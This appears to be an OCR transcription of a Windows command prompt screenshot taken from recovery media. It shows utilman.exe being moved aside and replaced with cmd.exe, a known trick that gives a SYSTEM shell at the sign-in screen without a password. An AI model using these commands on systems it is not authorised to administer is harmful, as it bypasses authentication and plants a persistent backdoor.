 Administrator: X:\windows\system32\cmd.exe
Microsoft Windows [Version 10.0.10240]
X:\Sources>move c:\windows\system32\utilman.exe c:\
1 file(s) moved.
X:\Sources>copy c:\windows\system32\cmd.exe c:\windows\system32\utilman.exe
1 file(s) copied.
X:\Sources>_